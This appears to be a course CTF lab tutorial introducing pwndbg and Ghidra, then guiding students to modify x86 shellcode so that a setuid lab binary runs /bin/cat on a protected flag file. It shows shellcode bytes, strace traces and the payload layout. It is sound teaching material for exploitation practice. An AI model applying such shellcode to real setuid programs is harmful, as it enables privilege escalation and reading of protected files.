Tut02: Pwndbg, Ghidra, Shellcode
In this tutorial, we will learn how to write a shellcode (a payload to get a flag) in assembly. Before we start, let's arm yourself with two new tools, one for better dynamic analysis (pwndbg) and another for better static analysis (Ghidra).
Pwndbg: modernizing gdb for writing exploits
For local installation, please refer to https://github.com/pwndbg/pwndbg, but we've already prepared pwndbg for you on our CTF server:
# login to the CTF server
# ** check Canvas for login information! **
[host] $ ssh lab02@<ctf-server-address>

# launch pwndbg w/ 'gdb-pwndbg'
[CTF server] $ gdb-pwndbg
[CTF server] pwndbg: loaded 175 commands. Type pwndbg [filter] for a list.
[CTF server] pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
[CTF server] pwndbg>
Basic usages
Let's test pwndbg with a tutorial binary, tut02-shellcode/target.

To learn about new features from pwndbg, please check here.
We will introduce a few more pwndbg's features in later labs, but here is a list of useful commands you can try if you feel adventurous:
| Command | Description |
|---|---|
aslr | Inspect or modify ASLR status |
checksec | Prints out the binary security settings using checksec. |
elfheader | Prints the section mappings contained in the ELF header. |
hexdump | Hexdumps data at the specified address (or at $sp). |
main | GDBINIT compatibility alias for main command. |
nearpc | Disassemble near a specified address. |
nextcall | Breaks at the next call instruction. |
nextjmp | Breaks at the next jump instruction. |
nextjump | Breaks at the next jump instruction. |
nextret | Breaks at next return-like instruction. |
nextsc | Breaks at the next syscall not taking branches. |
nextsyscall | Breaks at the next syscall not taking branches. |
pdisass | Compatibility layer for PEDA's pdisass command. |
procinfo | Display information about the running process. |
regs | Print out all registers and enhance the information. |
stack | Print dereferences on stack data. |
search | Search memory for bytes, strings, pointers, and integers. |
telescope | Recursively dereferences pointers. |
vmmap | Print virtual memory map pages. |
Ghidra: static analyzer / decompiler
Ghidra is an interactive disassembler (and decompiler) widely used by reverse engineers for statically analyzing binaries. We will introduce the basic concepts of Ghidra in this tutorial.
Basic usages
Please first install Ghidra in your host machine following this guideline.
Next, fetch crackme0x00 from the CTF server and analyze it with Ghidra.
# copy crackme0x00 to a local dir
[host] $ scp lab01@<ctf-server-address>:tut01-crackme/crackme0x00 crackme0x00

# make sure you have installed Ghidra from the previous steps!
# (on linux /macOS)
[host] $ ./<ghidra_dir>/ghidraRun
# (on windows)
[host] $ ./<ghidra_dir>/ghidraRun.bat

Now, you should be greeted by the user agreement and project window like below:

Open a new project by choosing "File" -> "New Project".
Select "Non-Shared Project" and specify "Project Name",
and finally drag your local crackme0x00 into the folder just created.
As shown, we named the new project tut01.
Double click on the binary to start analyzing.
Once the analysis is done, you will be shown with multiple subviews of the
program enabled by Ghidra. Before we jump into the details, we need to briefly
understand what each subview stands for. In particular, Program Tree and
Symbol Tree provide the loaded segments and symbols of the analyzed binary.
Meanwhile, Listing: crackme0x00 shows the assembly view of the binary. On
the right-hand side, we have the decompiled source code of the main function.

To examine the binary, click on main under Symbol Tree. This will take
you toward the assembly view of the text segment based on the symbol.
Meanwhile, you will have a synced view of the decompiled C code of main by
Ghidra, side-by-side.

The decompiled C code is much easier to understand, unlike assembly code.
From the source code, you can find that the binary gets a password from user
(line 11-12), and compares the input with 250381 (line 13).
From now on, feel free to utilize Ghidra in analyzing challenge binaries in the lab.
Shellcode
Let's discuss today's main topic, writing shellcode! "Shellcode" often means a generic payload for the exploitation, so its goal is to launch an interactive shell as a result.
Step 0: Reviewing Makefile and shellcode.S
First, you have to copy the tutorial into a writable location
either under /tmp, perhaps /tmp/[x0x0-your-secret-dir]
to prevent other people from reading your files on the server,
or safely to your local machine.
[CTF server] $ cp -rf tut02-shellcode /tmp/[x0x0-your-secret-dir]
[CTF server] $ cd /tmp/[x0x0-your-secret-dir]

[host] $ scp -r lab02@<ctf-server-address>:tut02-shellcode/ .
[host] $ cd tut02-shellcode
Note that, there is a pre-built 'target' binary in the original tutorial folder:
[CTF server] $ ls -al /home/lab02/tut02-shellcode
total 44
drwxr-x---  2 nobody          lab02    4096 Aug 26 19:48 .
drwxr-x--- 13 nobody          lab02    4096 Aug 23 13:32 ..
-rw-r--r--  1 nobody          nogroup   535 Aug 23 13:32 Makefile
-rw-r--r--  1 nobody          nogroup 11155 Aug 26 19:48 README
-rw-r--r--  1 nobody          nogroup  1090 Aug 23 13:32 shellcode.S
-r-sr-x---  1 tut02-shellcode lab02    9820 Aug 23 13:32 target
-rw-r--r--  1 nobody          nogroup   482 Aug 23 13:32 target.c
Does the target binary look different from other files, in terms of
permissions? It is a special type of file that, when you invoke, you will
obtain the privilege of the owner of the file, in this case,
uid == tut02-shellcode.
Your task is to get the flag from the target binary by modifying the
given shellcode to invoke /bin/cat. Before going further, please
take a look at these two important files.
$ cat Makefile
$ cat shellcode.S
Step 1: Reading the flag with /bin/cat
We will modify the shellcode to invoke /bin/cat that reads the flag, as
follows:
$ cat /proc/flag
[Task] Please modify below lines in
shellcode.S
#define STRING  "/bin/sh"
#define STRLEN  7
Try:
$ make test
bash -c '(cat shellcode.bin; echo; cat) | ./target'
> length: 46
> 0000: EB 1F 5E 89 76 09 31 C0 88 46 08 89 46 0D B0 0B
> 0010: 89 F3 8D 4E 09 8D 56 0D CD 80 31 DB 89 D8 40 CD
> 0020: 80 E8 DC FF FF FF 2F 62 69 6E 2F 63 61 74
hello
hello
- Type
helloand do you see echo-edhelloafter? - Let's use
straceto trace the system calls that are invoked during the execution of./target.
$ (cat shellcode.bin; echo; cat) | strace ./target
...
mmap2(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0xfffffffff77b5000
write(1, "> length: 46\n", 13> length: 46
)          = 13
write(1, "> 0000: EB 1F 5E 89 76 09 31 C0 "..., 57> 0000: EB 1F 5E 89 76 09 31 C0 88 46 08 89 46 0D B0 0B
) = 57
write(1, "> 0010: 89 F3 8D 4E 09 8D 56 0D "..., 57> 0010: 89 F3 8D 4E 09 8D 56 0D CD 80 31 DB 89 D8 40 CD
) = 57
write(1, "> 0020: 80 E8 DC FF FF FF 2F 62 "..., 51> 0020: 80 E8 DC FF FF FF 2F 62 69 6E 2F 63 61 74
) = 51
execve("/bin/cat", ["/bin/cat"], [/* 0 vars */]) = 0
[ Process PID=4565 runs in 64 bit mode. ]
...

Do you see execve("/bin/cat"...)? or you can specify "-e" to check system
calls of your interests (in this case, execve()):

$ (cat shellcode.bin; echo; cat) | strace -e execve ./target
execve("./target", ["./target"], [/* 20 vars */]) = 0
[ Process PID=4581 runs in 32 bit mode. ]
> length: 46
> 0000: EB 1F 5E 89 76 09 31 C0 88 46 08 89 46 0D B0 0B
> 0010: 89 F3 8D 4E 09 8D 56 0D CD 80 31 DB 89 D8 40 CD
> 0020: 80 E8 DC FF FF FF 2F 62 69 6E 2F 63 61 74
execve("/bin/cat", ["/bin/cat"], [/* 0 vars */]) = 0
[ Process PID=4581 runs in 64 bit mode. ]
If you are not familiar with execve(),
please read man execve (and man strace).
Step 2: Providing /proc/flag as an argument
[Task] Let's modify the shellcode to accept an argument (i.e.,
/proc/flag). Your current payload looks like this:
 +-------------+
 v             |
 [/bin/cat][0][ptr ][NULL]
               ^     ^
               |     +-- envp
               +-- argv
NOTE. [0] is overwritten by:
mov [STRLEN + esi],al /* null-terminate our string */
Our plan is to make the payload as follows:
 +----------------------------+
 |             +--------------=-----+
 v             v              |     |
 [/bin/cat][0][/proc/flag][0][ptr1][ptr2][NULL]
                              ^           ^
                              |           +-- envp
                              +-- argv
-
Modify
/bin/catto/bin/catN/proc/flag#define STRING "/bin/catN/proc/flag" #define STRLEN 7How could you change
STRLEN? Fix compilation errors! (N is a placeholder for aNULLbyte that we will write in the next step). -
Place a
NULLbyte after/bin/catand/proc/flagTo do so, you can modify this assembly code:
mov [STRLEN + esi],al /* null-terminate our string */Then compile this shellcode and run it against the
targetbinary. For your convenience, we provided aMakefile, which pre-defines the aforementioned behavior. You can simply do:$ make test ... execve("/bin/cat", ["/bin/cat"], [/* 0 vars */])Does it execute
/bin/cat? -
Let's modify
argv[1](ptr2in the figure above)_ to point to/proc/flag!Referring to this assembly code, think about how to place the address of "/proc/flag" to where ARGV+4 points to.
mov [ARGV+esi],esi /* set up argv[0] pointer to pathname */Then try running the shellcode again.
$ make test
...
execve("/bin/cat", ["/bin/cat", "/proc/flag"], [/* 0 vars */]) = 0
Does it execute
/bin/catwith/proc/flag?
** TIPS ** Using gdb-pwndbg for debugging a shellcode
$ gdb-pwndbg ./target
You can break right before executing your shellcode
pwndbg> br target.c:24
You can run and inject shellcode.bin to its stdin
pwndbg> run < shellcode.bin
...
You can also check if your shellcode is placed correctly
pwndbg> pdisas buf
...
[Task] Once you are done, run the below command and get the true flag for submission!
$ cat shellcode.bin | /home/lec02/tut02-shellcode/target
Great, now you are ready to write x86 shellcodes! This week, we will be writing various kinds of shellcode (e.g., targeting x86, x86-64, or both!) and also various properties (e.g., ascii-only or size constraint!). Have great fun this week!